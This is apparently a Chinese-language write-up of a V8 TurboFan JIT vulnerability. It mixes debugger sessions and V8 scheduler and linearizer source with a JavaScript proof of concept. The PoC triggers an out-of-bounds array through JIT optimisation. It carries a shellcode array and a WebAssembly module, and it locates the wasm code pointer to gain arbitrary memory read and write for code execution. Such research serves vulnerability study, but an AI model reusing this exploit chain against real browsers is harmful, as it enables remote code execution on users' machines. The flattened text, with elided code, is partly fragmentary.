





因此,对于471,其BlockID=FindPredecessorBlock(469)
1 2 3 4 5 6 7 8 9 10 11 12
In file: /home/hi/Desktop/v8/src/compiler/scheduler.cc 1615 TRACE(" input@%d into a fixed phi #%d:%s\n", edge.index(), use->id(), 1616 use->op()->mnemonic()); 1617 Node* merge = NodeProperties::GetControlInput(use, 0); 1618 DCHECK(IrOpcode::IsMergeOpcode(merge->opcode())); 1619 Node* input = NodeProperties::GetControlInput(merge, edge.index()); ► 1620 return FindPredecessorBlock(input); 1621 } pwndbg> p input->id() $50 = 469 pwndbg> p use->id() $51 = 471
In file: /home/hi/Desktop/v8/src/compiler/scheduler.cc 1623 // If the use is from a fixed (i.e. non-floating) merge, we use the 1624 // predecessor block of the current input to the merge. 1625 if (scheduler_->GetPlacement(use) == Scheduler::kFixed) { 1626 TRACE(" input@%d into a fixed merge #%d:%s\n", edge.index(), use->id(), 1627 use->op()->mnemonic()); ► 1628 return FindPredecessorBlock(edge.to()); 1629 } 1630 } pwndbg> p edge.to()->id() $60 = 469 pwndbg> p use->id() $61 = 470
void Scheduler::SealFinalSchedule() { TRACE("--- SEAL FINAL SCHEDULE ------------------------------------\n");
// Serialize the assembly order and reverse-post-order numbering. special_rpo_->SerializeRPOIntoSchedule(); special_rpo_->PrintAndVerifySpecialRPO();
// Add collected nodes for basic blocks to their blocks in the right order. int block_num = 0; for (NodeVector* nodes : scheduled_nodes_) { BasicBlock::Id id = BasicBlock::Id::FromInt(block_num++); BasicBlock* block = schedule_->GetBlockById(id); if (nodes) { for (Node* node : base::Reversed(*nodes)) { schedule_->AddNode(block, node); } } } }
// Serialize the previously computed order as a special reverse-post-order // numbering for basic blocks into the final schedule. void SerializeRPOIntoSchedule() { int32_t number = 0; for (BasicBlock* b = order_; b != nullptr; b = b->rpo_next()) { b->set_rpo_number(number++); schedule_->rpo_order()->push_back(b); } BeyondEndSentinel()->set_rpo_number(number); }
function opt(arg1,arg2) { if (arg2 == 666) { return 666; } var a = new Uint8Array(10); arg1.val = -1; a[0x100000000] = 2; async function deadcode() { const obj = {}; while (1) { if (badbeef + a + b + c*d) { while (obj) { await 666; dead(beef); } }
} } deadcode(); }
for (let i=0;i<20000;i++) { opt(A,0); opt(B,0); }
for (let i=0;i<10000;i++) { opt(A,666); opt(B,666); }
var oob = [1.1,2.2,3.3]; var obj_arr = [{}]; var float64arr = new Float64Array(1.1,2.2); var arr_buf = new ArrayBuffer(0x10); opt(oob,0);
const wasmCode = new Uint8Array([0x00,0x61,0x73,0x6D,0x01,0x00,0x00,0x00,0x01,0x85,0x80,0x80,0x80,0x00,0x01,0x60,0x00,0x01,0x7F,0x03,0x82,0x80,0x80,0x80,0x00,0x01,0x00,0x04,0x84,0x80,0x80,0x80,0x00,0x01,0x70,0x00,0x00,0x05,0x83,0x80,0x80,0x80,0x00,0x01,0x00,0x01,0x06,0x81,0x80,0x80,0x80,0x00,0x00,0x07,0x91,0x80,0x80,0x80,0x00,0x02,0x06,0x6D,0x65,0x6D,0x6F,0x72,0x79,0x02,0x00,0x04,0x6D,0x61,0x69,0x6E,0x00,0x00,0x0A,0x8A,0x80,0x80,0x80,0x00,0x01,0x84,0x80,0x80,0x80,0x00,0x00,0x41,0x2A,0x0B]); const shellcode = new Uint32Array([186,114176,46071808,3087007744,41,2303198479,3091735556,487129090,16777343,608471368,1153910792,4132,2370306048,1208493172,3122936971,16,10936,1208291072,1210334347,50887,565706752,251658240,1015760901,3334948900,1,8632,1208291072,1210334347,181959,565706752,251658240,800606213,795765090,1207986291,1210320009,1210334349,50887,3343384576,194,3913728,84869120]); var wasmModule = new WebAssembly.Module(wasmCode); var wasmInstance = new WebAssembly.Instance(wasmModule); var func = wasmInstance.exports.main;

var wasm_shellcode_ptr_addr = addressOf(wasmInstance) + 0x68n; print("[+] wasm_shellcode_ptr_addr=0x" + wasm_shellcode_ptr_addr.toString(16));
oob[0x1e] = i2f64(0x100); oob[0x1f] = i2f64(wasm_shellcode_ptr_addr); var adv = new DataView(arr_buf); var wasm_shellcode_addr = adv.getBigUint64(0,true);
void Run(PipelineData* data, Zone* temp_zone) { { // The scheduler requires the graphs to be trimmed, so trim now. // TODO(jarin) Remove the trimming once the scheduler can handle untrimmed // graphs. GraphTrimmer trimmer(temp_zone, data->graph()); NodeVector roots(temp_zone); data->jsgraph()->GetCachedNodes(&roots); trimmer.TrimGraph(roots.begin(), roots.end());
// Schedule the graph without node splitting so that we can // fix the effect and control flow for nodes with low-level side // effects (such as changing representation to tagged or // 'floating' allocation regions.) Schedule* schedule = Scheduler::ComputeSchedule( temp_zone, data->graph(), Scheduler::kTempSchedule, &data->info()->tick_counter()); TraceScheduleAndVerify(data->info(), data, schedule, "effect linearization schedule");
MaskArrayIndexEnable mask_array_index = (data->info()->GetPoisoningMitigationLevel() != PoisoningMitigationLevel::kDontPoison) ? MaskArrayIndexEnable::kMaskArrayIndex : MaskArrayIndexEnable::kDoNotMaskArrayIndex; // Post-pass for wiring the control/effects // - connect allocating representation changes into the control&effect // chains and lower them, // - get rid of the region markers, // - introduce effect phis and rewire effects to get SSA again. LinearizeEffectControl(data->jsgraph(), schedule, temp_zone, data->source_positions(), data->node_origins(), mask_array_index, MaintainSchedule::kDiscard); } { // The {EffectControlLinearizer} might leave {Dead} nodes behind, so we // run {DeadCodeElimination} to prune these parts of the graph. // Also, the following store-store elimination phase greatly benefits from // doing a common operator reducer and dead code elimination just before // it, to eliminate conditional deopts with a constant condition. GraphReducer graph_reducer(temp_zone, data->graph(), &data->info()->tick_counter(), data->jsgraph()->Dead()); DeadCodeElimination dead_code_elimination(&graph_reducer, data->graph(), data->common(), temp_zone); CommonOperatorReducer common_reducer(&graph_reducer, data->graph(), data->broker(), data->common(), data->machine(), temp_zone); AddReducer(data, &graph_reducer, &dead_code_elimination); AddReducer(data, &graph_reducer, &common_reducer); graph_reducer.ReduceGraph(); } } };
// TODO(rmcilroy) We should not depend on having rpo_order on schedule, and // instead just do our own RPO walk here. for (BasicBlock* block : *(schedule()->rpo_order())) { gasm()->Reset(block);
// The control node should be the first. Node* control = *instr; ............................
// Process the ordinary instructions. for (; instr != end_instr; instr++) { Node* node = *instr; ProcessNode(node, &frame_state); } block = gasm()->FinalizeCurrentBlock(block);
switch (block->control()) { case BasicBlock::kGoto: case BasicBlock::kNone: break; case BasicBlock::kCall: case BasicBlock::kTailCall: case BasicBlock::kSwitch: case BasicBlock::kReturn: case BasicBlock::kDeoptimize: case BasicBlock::kThrow: case BasicBlock::kBranch: UpdateEffectControlForNode(block->control_input()); gasm()->UpdateEffectControlWith(block->control_input()); break; } ........................ }
// If basic block is unreachable after this point, update the node's effect // and control inputs to mark it as dead, but don't process further. if (gasm()->effect() == jsgraph()->Dead()) { UpdateEffectControlForNode(node); return; }
............................. if (node->opcode() == IrOpcode::kUnreachable) { // Break the effect chain on {Unreachable} and reconnect to the graph end. // Mark the following code for deletion by connecting to the {Dead} node. gasm()->ConnectUnreachableToEnd(); } }
................ case BasicBlock::kThrow: case BasicBlock::kBranch: UpdateEffectControlForNode(block->control_input()); gasm()->UpdateEffectControlWith(block->control_input()); break; ..............
void EffectControlLinearizer::UpdateEffectControlForNode(Node* node) { // If the node takes an effect, replace with the current one. if (node->op()->EffectInputCount() > 0) { DCHECK_EQ(1, node->op()->EffectInputCount()); NodeProperties::ReplaceEffectInput(node, gasm()->effect()); } else { // New effect chain is only started with a Start or ValueEffect node. DCHECK(node->op()->EffectOutputCount() == 0 || node->opcode() == IrOpcode::kStart); }
// Rewire control inputs. for (int i = 0; i < node->op()->ControlInputCount(); i++) { NodeProperties::ReplaceControlInput(node, gasm()->control(), i); } }